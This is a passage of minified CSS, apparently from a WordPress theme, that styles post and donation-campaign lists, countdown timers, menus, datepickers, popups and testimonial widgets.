!important}.thim-list-post-wrapper-simple.list-post-base .list-posts{overflow:hidden}.thim-list-post-wrapper-simple.list-post-base .list-posts .post{overflow:hidden;clear:both;margin-top:10px;margin-bottom:30px}.thim-list-post-wrapper-simple.list-post-base .list-posts .post:last-child{margin-bottom:0}.thim-list-post-wrapper-simple.list-post-base .list-posts .post .media{float:left;position:relative;overflow:hidden}.thim-list-post-wrapper-simple.list-post-base .list-posts .post .media img{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s}.thim-list-post-wrapper-simple.list-post-base .list-posts .post .content{width:calc(100% - 120px);width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px);margin-top:-5px;float:left;padding-left:20px}.thim-list-post-wrapper-simple.list-post-base .list-posts .post .content a{font-size:14px;line-height:21px;font-weight:bold}.thim-list-post-wrapper-simple.list-post-base .list-posts .post .content .article-date{font-size:12px;line-height:24px;font-weight:bold;color:#ccc}.thim-list-post-wrapper-simple.list-post-base .list-posts .post:hover .media img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts{display:flex;flex-direction:column}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post{margin-top:0px;margin-bottom:0px;padding-top:40px;padding-bottom:40px;border-bottom:1px solid #ebebeb}@media (max-width:767px){.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post{padding-top:30px;padding-bottom:30px}}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post:first-child{padding-top:0}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post:last-child{padding-bottom:0;border-bottom:unset}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .article-inner{display:flex;align-items:center}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .media{float:unset;min-width:150px}@media (max-width:360px){.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .media{min-width:120px}}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .content{float:unset;width:unset;margin-top:0;padding-left:30px}@media (max-width:480px){.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .content{padding-left:15px}}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .content a{color:#000;font-size:18px;font-weight:600;font-family:var(--thim-font-title-font-family);display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-bottom:15px}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .content a:hover{text-decoration:underline}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .date{display:flex;align-items:center;font-weight:400;margin-bottom:20px;font-size:13px}@media (max-width:480px){.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .date{font-size:14px}}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .date i{color:var(--thim-body-third-color);font-size:24px;margin-right:8px;margin-left:-3px}@media (max-width:480px){.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .date i{font-size:20px}}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .donate_campaign_goal_raised{border:unset;display:flex;align-items:center}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .donate_campaign_goal_raised .campaign_goal_raised{margin:0;width:unset;font-size:18px;color:#a0a0a0;font-weight:400}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .donate_campaign_goal_raised .campaign_goal_raised.campaign_raised{margin-right:10px}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal{text-align:unset}.thim-list-post-wrapper-simple.list-post-base.list-campaign .list-posts .post .donate_campaign_goal_raised .campaign_goal_raised label{font-size:14px;font-weight:600;color:#000;font-family:var(--thim-font-title-font-family);margin-bottom:8px;line-height:1;text-transform:capitalize}header.site-header img.sticky-logo,header.site-header img.mobile-logo{display:none}header.site-header.sticky img.logo{display:none}body{text-align:left;max-width:100%;overflow-x:hidden;font-weight:600}#wrapper-container{position:relative;z-index:2;overflow:hidden}.thim-parallax-image{background-size:cover}#back-to-top{position:fixed;bottom:25px;right:45px;width:45px;height:45px;-webkit-transform:translate(0,100px);-moz-transform:translate(0,100px);-ms-transform:translate(0,100px);-o-transform:translate(0,100px);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;cursor:pointer}#back-to-top.new-style{position:absolute;background-color:unset;width:unset;height:unset;right:unset;left:unset;bottom:42px;color:inherit;display:inline-flex !important;align-items:center;color:var(--thim-to-top-text-color)}#back-to-top.new-style.right{right:20px}@media (min-width:1700px){#back-to-top.new-style.right{right:120px}}@media (max-width:1366px){#back-to-top.new-style.right{right:50%;transform:translateX(50%) !important}}@media (max-width:767px){#back-to-top.new-style.right{right:15px;transform:unset !important;font-size:0}}#back-to-top.new-style.center{left:50%;transform:translateX(-50%) !important}@media (max-width:767px){#back-to-top.new-style.center{left:unset;right:15px;transform:unset !important;font-size:0}}#back-to-top.new-style:hover{color:var(--thim-body-primary-color)}#back-to-top.new-style:hover i{color:var(--thim-body-primary-color)}#back-to-top.new-style::after{display:none}#back-to-top.new-style i{font-size:32px;margin-right:0px;color:var(--thim-to-top-icon-color);transition:all 0.3s}#back-to-top.show.scrolldown{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-moz-opacity:0.5;-khtml-opacity:0.5;-webkit-opacity:0.5;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}#back-to-top.show.scrolldown.new-style{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}#back-to-top.show.scrolldown:hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}#back-to-top:after{content:"\f106";font-family:"Font Awesome 5 Free";font-weight:900;color:#FFF;font-size:20px;text-align:center;display:block;line-height:45px}small.nav_desc{display:none}.thim-border-center .panel-grid-cell:first-child{border-right:1px solid #eee}a{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}a.fa{text-indent:-9999px;display:inline-flex;overflow:hidden}a.fa:before{text-indent:initial}.elementor-widget-thim-text-box,.thim-widget-text-box{overflow:hidden}.elementor-widget-thim-text-box .thim-text-box,.thim-widget-text-box .thim-text-box{position:relative}.elementor-widget-thim-text-box .thim-text-box .media,.thim-widget-text-box .thim-text-box .media{height:520px;background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-widget-thim-text-box .thim-text-box .content-box,.thim-widget-text-box .thim-text-box .content-box{position:absolute;top:50%;left:0;right:0;background:#FFF;max-width:664px;width:100%;margin:auto;padding:21px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.elementor-widget-thim-text-box .thim-text-box .content-box .row .col-sm-12,.thim-widget-text-box .thim-text-box .content-box .row .col-sm-12{border:1px solid #eeeeee;border-left:0;border-right:0}.elementor-widget-thim-text-box .thim-text-box .content-box .row .col-sm-12 .content-inner,.thim-widget-text-box .thim-text-box .content-box .row .col-sm-12 .content-inner{text-align:center;border:1px solid #eeeeee;padding:30px 0px 32px;border-top:0;border-bottom:0;display:inline-block;overflow:hidden}.elementor-widget-thim-text-box .thim-text-box .content-box .row .col-sm-12 .content-inner .content-text,.thim-widget-text-box .thim-text-box .content-box .row .col-sm-12 .content-inner .content-text{padding:26px 55px;line-height:26px}.elementor-widget-thim-text-box .thim-text-box .content-box .row .col-sm-12 .content-inner .title-wrapper .title,.thim-widget-text-box .thim-text-box .content-box .row .col-sm-12 .content-inner .title-wrapper .title{font-size:40px;font-weight:bold;line-height:72px;margin-bottom:7px}.elementor-widget-thim-text-box .thim-text-box .content-box .row .col-sm-12 .content-inner .title-wrapper hr.small,.thim-widget-text-box .thim-text-box .content-box .row .col-sm-12 .content-inner .title-wrapper hr.small{max-width:40px;margin:0 auto;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.elementor-widget-thim-text-box .thim-text-box .content-box .row .col-sm-12 .content-inner .title-wrapper:hover hr.small,.thim-widget-text-box .thim-text-box .content-box .row .col-sm-12 .content-inner .title-wrapper:hover hr.small{max-width:150px}.elementor-widget-thim-text-box .thim-text-box .content-box .row:before,.elementor-widget-thim-text-box .thim-text-box .content-box .row:after,.thim-widget-text-box .thim-text-box .content-box .row:before,.thim-widget-text-box .thim-text-box .content-box .row:after{content:"\f111";bottom:0;position:absolute;width:43px;height:43px;background:#FFF;color:#eeeeee;font-size:3px;z-index:2;text-align:center;line-height:43px;font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-thim-text-box .thim-text-box .content-box .row:before,.thim-widget-text-box .thim-text-box .content-box .row:before{left:0}.elementor-widget-thim-text-box .thim-text-box .content-box .row:after,.thim-widget-text-box .thim-text-box .content-box .row:after{right:0}.elementor-widget-thim-text-box .thim-text-box .content-box:before,.elementor-widget-thim-text-box .thim-text-box .content-box:after,.thim-widget-text-box .thim-text-box .content-box:before,.thim-widget-text-box .thim-text-box .content-box:after{content:"\f111";top:0;position:absolute;width:43px;height:43px;background:#FFF;color:#eeeeee;font-size:3px;z-index:2;text-align:center;line-height:43px;font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-thim-text-box .thim-text-box .content-box:before,.thim-widget-text-box .thim-text-box .content-box:before{left:0}.elementor-widget-thim-text-box .thim-text-box .content-box:after,.thim-widget-text-box .thim-text-box .content-box:after{right:0}.thim-btn{position:relative;padding:10px 25px;font-size:13px;text-transform:uppercase;font-weight:bold;line-height:66px;transition:all 0.3s}.thim-btn:before{left:-4px;right:-4px;top:0px;bottom:0;content:"";position:absolute;display:block;border:1px solid;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.thim-btn:after{left:0;right:0;top:-4px;bottom:-4px;content:"";position:absolute;display:block;border:1px solid;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.thim-btn:hover:before{left:0;right:0}.thim-btn:hover:after{top:0;bottom:0}.thim-btn.style2{color:#FFF}.thim-twitter{text-align:center}.thim-twitter .date{font-size:12px;text-transform:uppercase;font-weight:bold;color:#999999;padding-top:23px;padding-bottom:13px}.thim-twitter .date .fa{font-size:16px;padding:0px 5px}.thim-twitter .date a{color:#999999}.thim-twitter .content{max-width:359px;margin:0 auto}.thim-twitter .link-follow{font-size:12px;font-weight:bold;text-transform:uppercase;padding-top:26px;padding-bottom:20px}.thim-twitter .tweet-item:hover .date .fa{color:#55acee;display:inline-block;position:relative;-webkit-animation:swing 1s infinite linear 300ms 0 ease;-moz-animation:swing 1s infinite linear 300ms 0 ease;-ms-animation:swing 1s infinite linear 300ms 0 ease}#sb_instagram #sbi_load .sbi_follow_btn{margin:0;font-size:12px;font-weight:bold;text-transform:uppercase;margin-top:20px;margin-bottom:49px}#sb_instagram #sbi_load .sbi_follow_btn i{display:none}#sb_instagram .sbi_photo{position:relative;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#sb_instagram .sbi_photo:before{content:"";left:0;right:0;top:0;bottom:0;background:#000;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";position:absolute;display:inline-block;z-index:1;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#sb_instagram .sbi_photo:after{content:"\f16d";left:0;right:0;top:50%;font-size:2em;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;display:inline-block;z-index:2;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#sb_instagram .sbi_photo:hover:before{-moz-opacity:0.6;-khtml-opacity:0.6;-webkit-opacity:0.6;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}#sb_instagram .sbi_photo:hover:after{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}#sb_instagram .sbi_item:hover .sbi_photo{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}#sb_instagram .sbi_photo_wrap{overflow:hidden}.count-down{margin-bottom:43px}.count-down .counter-group:before,.count-down .counter-group:after{content:" ";display:table}.elementor-widget-thim-countdown-box .text-center .count-down .counter-group,.thim-widget-countdown-box .text-center .count-down .counter-group{text-align:center}.count-down .counter-group:after{clear:both}.count-down .counter-group .counter-block{display:inline-block;overflow:hidden;width:70px;height:80px;background:#FFF;margin:0px 3px}.count-down .counter-group .counter-block:last-child{margin-right:0}.color-black .count-down .counter-group .counter-block{border-color:#000}.count-down .counter-group .counter-block .counter{position:relative;font-size:36px;font-weight:400;line-height:36px;height:40px;overflow:hidden;display:block;margin:13px 10px 0}.color-black .count-down .counter-group .counter-block .counter{color:#000}.count-down .counter-group .counter-block .counter .number{width:50%;height:100%;position:absolute;top:-10000px}.count-down .counter-group .counter-block .counter .number.tens{left:0;text-align:right}.count-down .counter-group .counter-block .counter .number.units{left:50%;text-align:left}.count-down .counter-group .counter-block .counter .number.hundreds{display:none}.count-down .counter-group .counter-block .counter .number.show{top:0;z-index:2}.count-down .counter-group .counter-block .counter .number.show.hundreds{top:-100%}.count-down .counter-group .counter-block .counter .number.hidden-down{top:100%}.count-down .counter-group .counter-block .counter .number.hidden-up{top:-100%;z-index:100}.count-down .counter-group .counter-block .counter.with-hundreds{margin:14px 6px 0}.count-down .counter-group .counter-block .counter.with-hundreds .number{width:33%}.count-down .counter-group .counter-block .counter.with-hundreds .number.tens{left:30%}.count-down .counter-group .counter-block .counter.with-hundreds .number.units{left:65%}.count-down .counter-group .counter-block .counter.with-hundreds .number.hundreds{display:block;left:20px;text-align:right}.count-down .counter-group .counter-block .counter-caption{text-transform:capitalize;font-size:13px;font-weight:400;line-height:13px;display:block;text-align:center}.color-black .count-down .counter-group .counter-block .counter-caption{color:#000}.thim-menu-list{position:relative;color:#FFF;text-align:center;padding:258px 0px 73px}.thim-menu-list .background{position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1;background-size:cover;color:#FFF;text-align:center;background-position:center center;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.thim-menu-list .background:before{content:"";left:0;right:0;top:0;bottom:0;position:absolute;background:rgba(0,0,0,0.5);z-index:-1}.thim-menu-list .inner-content{position:relative;display:inline-block;border-bottom:1px solid;border-color:transparent;padding-bottom:20px;overflow:hidden;-webkit-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-o-transition:border-color 0.3s;-ms-transition:border-color 0.3s;transition:border-color 0.3s}.thim-menu-list .inner-content:before,.thim-menu-list .inner-content:after{content:"";left:0;top:88px;height:0px;border-left:1px solid;position:absolute;-webkit-transition:height 0.7s;-moz-transition:height 0.7s;-o-transition:height 0.7s;-ms-transition:height 0.7s;transition:height 0.7s;overflow:hidden;display:inline-block}.thim-menu-list .inner-content:after{left:auto;right:0}.thim-menu-list .title-box{border:1px solid;display:inline-block;padding:0px 30px;position:relative;border-bottom:0;-webkit-transition:border-color 0.5s 0.5s;-moz-transition:border-color 0.5s 0.5s;-o-transition:border-color 0.5s 0.5s;-ms-transition:border-color 0.5s 0.5s;transition:border-color 0.5s 0.5s}.thim-menu-list .title-box .menu-title{font-size:40px;font-weight:bold;line-height:88px;text-transform:uppercase}.thim-menu-list .title-box .widget-title{position:absolute;bottom:-13px;left:0;right:0;text-transform:uppercase;font-size:18px;font-weight:bold;line-height:26px}.thim-menu-list .title-box:before,.thim-menu-list .title-box:after{content:"";width:45px;border-top:1px solid;position:absolute;bottom:0;left:0}.thim-menu-list .title-box:after{left:auto;right:0}.thim-menu-list ul.menus{margin:27px 0px 10px;padding:0}.thim-menu-list ul.menus li{list-style:none;font-size:18px;line-height:32px;font-weight:400}.thim-menu-list a.readmore{font-size:14px;font-weight:bold;text-transform:uppercase;line-height:26px}.thim-menu-list a.readmore:hover{color:#FFF}.thim-widget-menu-list{overflow:hidden}.thim-widget-menu-list .thim-menu-list .background{-webkit-transition:transform 1s;-moz-transition:transform 1s;-o-transition:transform 1s;-ms-transition:transform 1s;transition:transform 1s}.thim-widget-menu-list:hover .background{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);-webkit-transition:transform 2s;-moz-transition:transform 2s;-o-transition:transform 2s;-ms-transition:transform 2s;transition:transform 2s}.thim-widget-menu-list:hover .inner-content{-webkit-transition:border-color 0.3s 0.4s;-moz-transition:border-color 0.3s 0.4s;-o-transition:border-color 0.3s 0.4s;-ms-transition:border-color 0.3s 0.4s;transition:border-color 0.3s 0.4s;border-color:initial}.thim-widget-menu-list:hover .inner-content:before,.thim-widget-menu-list:hover .inner-content:after{height:100%}.thim-widget-menu-list:hover .title-box{border-color:transparent;-webkit-transition:border-color 0.5s;-moz-transition:border-color 0.5s;-o-transition:border-color 0.5s;-ms-transition:border-color 0.5s;transition:border-color 0.5s}.thim-heading-h1:before,.thim-heading-h1:after{content:"";border-top:1px solid #FFF;position:absolute;left:50%;width:80%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);top:-11px}.thim-heading-h1:after{top:auto;bottom:-7px}.thim-border-bottom{border-bottom:1px solid #eee}#ui-datepicker-div{border-radius:0;border:1px solid #eeeeee;margin-top:-1px}#ui-datepicker-div .ui-datepicker-title{font-size:13px;text-transform:uppercase;color:#FFF;margin:0;border-radius:0;line-height:26px;font-weight:bold}#ui-datepicker-div .ui-datepicker-header{border:0 !important;background:transparent}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev{left:1px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next{right:1px}#ui-datepicker-div .ui-datepicker-buttonpane button{font-size:13px;color:#FFF;padding:0 20px}#ui-datepicker-div .ui-datepicker-prev,#ui-datepicker-div .ui-datepicker-next{border:0 !important;top:0}#ui-datepicker-div .ui-corner-all,#ui-datepicker-div .ui-corner-bottom,#ui-datepicker-div .ui-corner-right,#ui-datepicker-div .ui-corner-br{border-radius:0;border:1px solid #eee}#ui-datepicker-div dt{font-size:13px;line-height:26px}#ui-datepicker-div dd{font-size:18px}#ui-datepicker-div th{font-weight:400;font-size:14px}#ui-datepicker-div td{font-size:13px}#ui-datepicker-div table{border:0px}#ui-datepicker-div .ui-slider-horizontal{height:7px}#ui-datepicker-div .ui-slider-horizontal .ui-slider-handle{height:15px;width:15px;margin-left:0;border-radius:50%}@media (max-width:767px){.thim-float-list.text-right{text-align:center}}.thim-float-list ul{display:inline-flex;margin:0}.thim-float-list ul li{float:left;margin:0px 10px;list-style:none}.thim-float-list ul li:first-child{margin-left:0}.thim-float-list ul li:last-child{margin-right:0}.thim-float-list ul li a{color:var(--thim-footer-text-color)}.thim-float-list ul li a:hover{color:var(--thim-body-primary-color)}.thim-list-info{font-size:14px;font-weight:bold;font-style:normal;text-transform:uppercase;line-height:normal;width:100%;overflow:hidden;text-align:center;padding:27px 0px 21px}.thim-list-info ul{padding:0;display:inline-block;margin:0}.thim-list-info ul li{float:left;list-style:none;padding:15px}.thim-list-info ul li li{padding:0;margin:0px 10px}.thim-list-info ul li li:first-child{margin-left:0}.thim-list-info ul li li:last-child{margin-right:0}.thim-list-info .fa{font-size:12px}h3,.h3{margin-top:10px}.thim-loading{height:100%;width:100%;position:fixed;z-index:999999;top:0;bottom:0;left:0;right:0;text-align:center}.thim-loading .thim-logo{top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.thim-loading .thim-logo .sticky-logo{display:none}.thim-loading img{display:inline-block;position:fixed;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}h3.thim-title-font{font-size:20px}span.wpcf7-not-valid-tip{-webkit-transform:translate(0,-100%);-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%)}div.wpcf7-validation-errors{margin:20px 0}.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.my-mfp-zoom-in.mfp-ready.mfp-bg{-moz-opacity:0.8;-khtml-opacity:0.8;-webkit-opacity:0.8;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.my-mfp-zoom-in.mfp-removing.mfp-bg{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.my-mfp-zoom-in.mfp-bg{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.my-mfp-zoom-in .zoom-anim-dialog{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8)}.my-mfp-slide-bottom .zoom-anim-dialog{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-transform:translateY(-20px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0)}.my-mfp-slide-bottom.mfp-ready .mfp-bg{-moz-opacity:0.8;-khtml-opacity:0.8;-webkit-opacity:0.8;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-removing .mfp-bg{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.my-mfp-slide-bottom.mfp-bg{-moz-opacity:0.8;-khtml-opacity:0.8;-webkit-opacity:0.8;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.my-mfp-slide-bottom .mfp-inline-holder .mfp-content{max-width:535px;max-height:90vh}button.mfp-close{display:none !important}#ui-datepicker-div{z-index:9999 !important}.is-countdown{border:1px solid #ccc;background-color:#eee}.countdown-rtl{direction:rtl}.countdown-holding span{color:#888}.countdown-row{clear:both;width:100%;padding:0px 2px;text-align:center}.countdown-show1 .countdown-section{width:98%}.countdown-show2 .countdown-section{width:48%}.countdown-show3 .countdown-section{width:32.5%}.countdown-show4 .countdown-section{width:24.5%}.countdown-show5 .countdown-section{width:19.5%}.countdown-show6 .countdown-section{width:16.25%}.countdown-show7 .countdown-section{width:14%}.countdown-section{display:block;float:left;font-size:75%;text-align:center}.countdown-amount{font-size:200%}.countdown-period{display:block}.countdown-descr{display:block;width:100%}.grabbing{cursor:url(../../assets/images/grabbing.png) 8 8,move}.tp_event_counter{background-color:#ffb606;height:auto;overflow:hidden;padding:20px}.countdown-section{background:rgba(255,255,255,0.2);border:1px solid rgba(255,255,255,0.1);padding:10px}.countdown-amount{position:relative;width:50px;height:40px;overflow:hidden}.countdown-descr{font-size:13px !important}.thim-overlay-color{position:relative;z-index:1;color:#ffffff}.thim-overlay-color:before{content:"";left:0;right:0;top:0;bottom:0;position:absolute;background-color:#000;-moz-opacity:0.6;-khtml-opacity:0.6;-webkit-opacity:0.6;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";z-index:1}.elementor-widget-thim-testimonials .sc-testimonials.style2 .testimonial-item .testimonial-inner .avatar,.thim-widget-testimonials .sc-testimonials.style2 .testimonial-item .testimonial-inner .avatar{height:62px;width:62px}.elementor-widget-thim-testimonials .sc-testimonials.style2 .testimonial-item .testimonial-inner .content,.thim-widget-testimonials .sc-testimonials.style2 .testimonial-item .testimonial-inner .content{padding-left:20px;padding-right:20px}.elementor-widget-thim-testimonials .sc-testimonials.style2 .testimonial-item .testimonial-inner .info,.thim-widget-testimonials .sc-testimonials.style2 .testimonial-item .testimonial-inner .info{margin-bottom:32px}.elementor-widget-thim-testimonials .sc-testimonials.style2 .testimonial-item .testimonial-inner .info .regency,.thim-widget-testimonials .sc-testimonials.style2 .testimonial-item .testimonial-inner .info .regency{font-size:15px;line-height:30px;color:#9a9a9a}.elementor-widget-thim-testimonials .sc-testimonials .testimonial-item .testimonial-inner,.thim-widget-testimonials .sc-testimonials .testimonial-item .testimonial-inner{padding:45px 0px}.elementor-widget-thim-testimonials .sc-testimonials .testimonial-item .testimonial-inner .avatar,.thim-widget-testimonials .sc-testimonials .testimonial-item .testimonial-inner .avatar{position:relative;height:200px;width:200px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden;margin:0 auto}.elementor-widget-thim-testimonials .sc-testimonials 